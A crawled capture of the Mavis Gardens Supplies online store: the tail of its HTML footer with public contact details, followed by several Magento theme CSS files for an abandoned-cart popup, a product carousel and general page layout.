<h3 class="block-title heading"><span style="font-size: small;">&copy; 2015 MAVIS GARDENS SUPPLIES CO LTD</span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><span style="color: #c0c0c0;">Address: 3539 Mavis Road, Mississauga, ON L5C 1T7</span></li>
<li><span style="color: #c0c0c0;">Tel: 905-277-2541</span></li>
<li><span style="color: #c0c0c0;">Fax: 905-848-3076</span></li>
<li><span style="color: #c0c0c0;">email: info@mavisgardens.com</span></li>
</ul>
</div>
</div>
</div>
</div>				</div>
			</div>
        </div>
    </div>
    <div class="block-footer-copyright">
        <div class="container">
            <div class="footer">
			    <div class="main">
					<div class="row">
						<address>&copy; 2018 Mavis gardens supplies co. ltd.</address>
						                                                					</div>
				</div>
            </div>
        </div>
    </div>
    <a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div>
                

    </div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css
body_size: 499
content:
.overlay_popup {
    background-color: #85BBEF;
    filter: alpha(opacity=60);
    -moz-opacity: 0.6;
    opacity: 0.6;
}

.popup_content {
    overflow: auto;
    color: #000;
    font-family: Tahoma, Arial, sans-serif;
    font: 12px arial;
    background: #FDFDFD;
    margin: 10px 5px 5px 5px;
}

.popup_message {
    font: 12px arial;
    text-align: center;
    width: 100%;
    line-height: 20px;
}

.popup_buttons {
    text-align: center;
    width: 100%;
}

#popup-heading {
    width: 30%;
    margin-right: 10px;
    background:rgb(36,131,199);
    float: right;
    display: flex;
    align-items: center;
}

#popup-heading > h2 {
    color: white;
}

#popup-form-content {
    width: 70%;
    text-align: center;
}

#popup-form-data {
    margin-right: 6%;
    line-height: 45px;
}

#popup-form-data .required {
    margin-left: 13pt;
}

.email_label {
    margin: 5px;
}

#popup-text {
    margin: 10px;
}

.cancel_button {
    position: absolute;
    top: 0;
    right: 0;
    border-style : none;
    color: transparent;
    height: 32px;
    width: 32px;
    background: url(xmark.png) no-repeat;
}




--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css
body_size: 457
content:
.nbs-flexisel-container{position:relative;max-width:100%}
.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}
.nbs-flexisel-inner{overflow:hidden;/* float:left;*/
    width:100%;border:1px solid #ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
.nbs-flexisel-item{float:left;margin:0;padding:0;cursor:pointer;position:relative}
.nbs-flexisel-item img{cursor:pointer;position:relative;margin-top:10px;margin-bottom:10px}
/*** Navigation ***/
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5}
.nbs-flexisel-nav-left{left:10px;background:url(../images/button-previous.png) no-repeat}
.nbs-flexisel-nav-right{right:5px;background:url(../images/button-next.png) no-repeat}
/* Fix for vertical */
.nbs-flexisel-ul.vertical{width:100%}
.nbs-flexisel-item.vertical{float:none;margin:0;padding:0;cursor:pointer;position:relative;width:100%}
/*** Navigation ***/
.nbs-flexisel-nav-top,.nbs-flexisel-nav-bottom{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5}
.nbs-flexisel-nav-top{top:-20px;background:url(../images/button-previous.png) no-repeat}
.nbs-flexisel-nav-bottom{bottom:-20px;background:url(../images/button-next.png) no-repeat}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css
body_size: 27724
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
body{background-color:#f7f7f7;/* background-image:url("../images/bg-body.png"); */background-position:0 0;background-repeat:repeat;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:center}
img{border:0;vertical-align:top}
a{color:#1e7ec8;outline:medium none}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;font-weight:normal}
/* Content */
p{margin:0 0 10px}
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#666;font-weight:300}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{list-style:none;padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.col-left{}
.col-main{}
.col-right{}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto}
/* 2 Columns Layout */
.col2-left-layout .col-main{}
.col2-right-layout .col-main{}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#2f2f2f}
input.input-text,select,textarea{background:#fff;border:1px solid #eeeeee}
input.input-text,textarea{padding:8px}
select{padding:8px}
select option{padding-right:10px}
select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button{overflow:visible;width:auto;border: 2px solid #333333;padding:0;margin:0;background:transparent;cursor:pointer}
.blog-postbox .button-set button.button span,.postContent .aw-blog-read-more,button.button span,.cutom-top.menu-extra .block-custom1 .view-more{display:block;height:35px;line-height:35px;font-size:13px;background:#ea5648;padding:0 20px;text-transform:uppercase;text-align:center;white-space:nowrap;color:#fff;transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
button.button:hover span,.postContent .aw-blog-read-more:hover,.blog-postbox .button-set button.button:hover span,.cutom-top.menu-extra .block-custom1 .view-more:hover{background:none repeat scroll 0 0 #333;color:#fff;}
button.disabled span{border-color:#bbb!important;background:#bbb!important}
button.button.btn-checkout span{background-color:#333;height:40px;line-height:40px;color:#fff;text-transform:uppercase;font-weight:normal;}
button.btn-checkout span span{padding:0}
button.button.btn-checkout:hover span{background-color:#fff;color:#333;}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus{background-color:#fff}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label{float:left;color:#666;font-weight:300;position:relative;z-index:0}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/
width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename .name-firstname{width:140px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-middlename .name-firstname input.input-text{width:124px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename{width:210px}
.form-list .customer-name-suffix .name-lastname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text,.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename .name-middlename input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{border:1px solid #eee;background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{float:left;font-weight:normal;font-family:"montserrat";text-transform:uppercase;font-size:14px;border:1px solid #eee;background:#fff;color:#444;margin:-33px 0 0 -10px;padding:0 8px;position:relative}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;font-weight:bold}
.error{color:#df280a;font-weight:bold}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important;margin:0!important;padding:0!important}
.messages{width:100%;overflow:hidden}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
/* BreadCrumbs */
.breadcrumbs{font-size:13px;line-height:1.25;margin:0 0 50px;padding:20px 0;background: #f3f3f3; text-align: left;}
.breadcrumbs li{display:inline-block;background-color:transparent;text-transform: uppercase;background-image:url("../images/bg-breadcrumbs.png");background-position:0 50%;background-repeat:no-repeat;padding:0 10px 0 20px}
.breadcrumbs li.home{background:none;padding-left:0}
.breadcrumbs li a{color:#9d9d9d;outline:medium none;font-size:13px}
.breadcrumbs li strong{font-weight:300;color:#000000}
.breadcrumbs ul{margin:0; padding: 0;}
/* Page Heading */
.page-title{width:100%;overflow:hidden;margin:25px 0;}
.page-title h1,.page-title h2{margin:0;font-size:18px;color:#000;text-transform:uppercase}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{clear:both;padding:15px 0 0;font-size:15px;font-weight:300;margin:0 0 6px;color:#555}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages{margin:0;float:none;display: inline-block;}
.pager .pages strong{display:none}
.pager .pages ol{display:inline}
.pager .pages li{border:1px solid #eee;display:inline-block;line-height:27px;margin:0;width:27px;float:left;border-left:1px solid transparent;}
.pager .pages li:hover{color:#fff;background: none repeat scroll 0 0 #000000;}
.pager .pages li:hover a{color:#fff;}
.pager .pages li a:hover{color:#fff}
.pager .pages li a{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none;border-radius:0;display:block;padding:0;text-decoration:none;color:#aaa}
.pager .pages li a .fa{padding-left:5px}
.pager .pages .current{border:1px solid #eee;color:#fff; background: none repeat scroll 0 0 #000000;}

/* Sorter */
.sorter{padding:0}
.sorter .view-mode{float:right;margin:0}
.sorter .view-mode label,.sorter .limiter label,.sorter .sort-by label,.pager .amount{font-size:13px;font-weight:300;color:#888;float:left;padding:0 10px 0 0;margin:0}
.sorter .view-mode a{border-left:1px solid #eee;font-size:13px;margin:0;text-align:center;color:#666;float:left}
.sorter .view-mode a.active,.sorter .view-mode a:hover{background-color:#eeeeee;border-left:1px solid #eeeeee;color:#fff}
.sorter .view-mode a .fa, .sorter .view-mode strong .fa{font-size:17px; vertical-align: middle;}
.sorter .sort-by{border-right: 1px solid #eeeeee;  float: left; padding: 10px;}
.sorter .sort-by label{vertical-align:middle}
.sorter .sort-by select,.limiter select{color:#aaa;font-size:13px;height:23px;padding:2px 6px 0 6px;text-align:left;vertical-align:middle}
.sorter .link-feed{}
.sorter .limiter{border-right: 1px solid #eeeeee;float: left; padding: 10px;}
.toolbar .sorter .view-mode strong,.toolbar .sorter .view-mode a{border-left:1px solid #eee;cursor:pointer;float:right;margin:0;outline:medium none;padding: 12px 10px 11px;text-align: center; width: 45px;}
.toolbar .sorter .view-mode  strong.grid,.toolbar .sorter .view-mode  strong.list{background-color:#eee;border-left:1px solid #eee}
.toolbar .sorter .view-mode  a.grid:hover,.toolbar .sorter .view-mode  a.list:hover{background-color:#eee;border-left:1px solid #eee}
.toolbar .sorter .view-mode  strong.grid,.toolbar .sorter .view-mode  a.grid:hover{background-position:-1px -27px}
.toolbar .sorter .view-mode  strong.list,.toolbar .sorter .view-mode  a.list:hover{background-position:-27px -1px}
.toolbar .sorter .view-mode  a.grid{background-position:-27px -27px}
/* Toolbar */
.toolbar{padding:0;margin:30px 0;background-color:#fff;border: 1px solid #eeeeee;}
.toolbar .pager { display: none;}
.toolbar .sorter{}
.toolbar-bottom{}
.toolbar-bottom .toolbar .sorter {display: none;}
.toolbar-bottom .toolbar .pager { display: block;}
.toolbar-bottom .toolbar { border: 0 none;}
/* Data Table */
.data-table{width:100%;border:1px solid #eeeeee}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.data-table td.last,.data-table th.last{}
.data-table tr.last th,.data-table tr.last td{/* border-bottom:0!important;*/}
.data-table th{padding:3px 8px;font-weight:bold}
.data-table td{padding:3px 8px}
.data-table thead th{font-weight:normal;border-right:1px solid #eeeeee;padding:15px 8px;text-align:center;color:#000000;white-space:nowrap;vertical-align:middle}
.data-table thead th.wrap{white-space:normal}
.data-table thead th a,.data-table thead th a:hover{color:#fff}
.data-table thead th{background-color:#f5f5f6;border-bottom:1px solid #eeeeee;text-transform: uppercase;}
.data-table thead th .tax-flag{font-size:11px;white-space:nowrap}
.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{color:#000000;text-decoration:none;font-size:14px;font-weight:300}
.data-table tbody tr td.a-subtotal .cart-price .price{color:#333333;font-weight:400}
.data-table tbody tr td input.qty{color:#aaaaaa;padding:10px;text-align:center;width:4.5em!important}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr.first td{}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;border-right:1px solid #eeeeee}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eeeeee;border-right:1px solid #eeeeee}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.first{padding-left:0!important}
.links li.last{}
.link-cart{color:#dc6809;font-weight:bold}
.link-wishlist{color:#dc6809;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{/*background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;*/
 font-weight:bold;color:#dc6809}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-remove{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_remove.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-remove2{display:block;padding:12px;font-size:0;line-height:0;background-image:url(../images/btn_trash.png);background-position:6px 5px;background-repeat:no-repeat;background-color:#dddddd;text-indent:-999em;overflow:hidden}
.btn-remove2:hover,.btn-edit:hover{background-color:#333333;}
.btn-edit{display:block;padding:12px;width:25px;font-size:0;line-height:0;background-image:url(../images/btn_edit.png);background-position:6px 5px;background-repeat:no-repeat;background-color:#dddddd;text-indent:-999em;overflow:hidden}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;background:url(../images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden}
/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Brands */
.checkout-onepage-index .alo-brands .nbs-flexisel-inner{border:none}
.alo-brands .nbs-flexisel-inner{position:relative;padding:5px 0;border:none;border-top:1px solid #f0f0f0;background:none}
.alo-brands .nbs-flexisel-item{line-height:20px}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* ======================================================================================= */
/* Header ================================================================================ */
.header{position:relative}
.header-container-fixed {background: none repeat scroll 0 0 #ffffff; position: fixed; width: 100%; z-index: 10000;}
.header-container-fixed .header-left { /* padding-bottom: 0px; padding-top: 0px;/* padding-bottom: 10px; padding-top: 10px;*/}
.header-container-fixed .header-center { padding-bottom: 0; padding-top: 20px;}
.header-container-fixed .header-right { padding-bottom: 20px; padding-top: 20px;/*padding-bottom: 5px; padding-top: 5px;*/}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top span.boder-menu { margin-top: 17px;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 70px;}
.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher, .header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher {top: 70px;}
.header .header-left{width: auto;}
.header .header-page { position: relative;}
.header-top,.header-top .main{background-color: #5ba0d0;}
.header-content{padding:40px 0;}
.header-content,.header-bottom{background-color: #f5f5f5;}
.header .logo{margin:0;padding:0;text-decoration:none!important;outline:none;display:block;position:relative;z-index:1;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header h1.logo{margin:0}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{padding:0;margin:0;color:#757575;text-align:right;}
.header .welcome-msg a{color:#ebbc58}
.header .form-search{position:relative;}
.header .form-search label{float:left;width:24px;height:21px;text-align:left;text-indent:-999em;overflow:hidden;display:none}
.header .form-search input.input-text{border:1px solid #e4e4e4;color:#000;background-color:#fff;float:left;font-size:100%;height:40px;margin:0;line-height:40px;padding:0 35px 0 9px;width:100%;}
.header .form-search button.button{position:absolute;right:0;top:0;border: 0 none;}
.header .form-search button.button span{background-color:#e4e4e4;color:#757575;height:40px;width:40px;line-height:40px;font-size:13px;padding:0;border:none}
.header .form-search button.button span span{padding:0;height:0}
.header .form-search button.button span span .fa{font-size:13px;height:40px;width:40px;line-height:40px;}
.header .form-search button.button:hover span{ background-color: #000;color:#fff;}
.header .form-search .search-autocomplete{z-index:999;left:40px!important;top:22px!important}
.header .form-search .search-autocomplete ul{border:1px solid #5c7989;background-color:#f9f5f0}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px 8px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{float:right;font-weight:bold}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.header .top-form-language{float:left;position:relative;}
.header .top-form-language .lang-switcher,.header .currency_top .currency-switcher{padding:0;}
.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.header .top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.header .currency_top .dropdown-toggle .label{display:none}
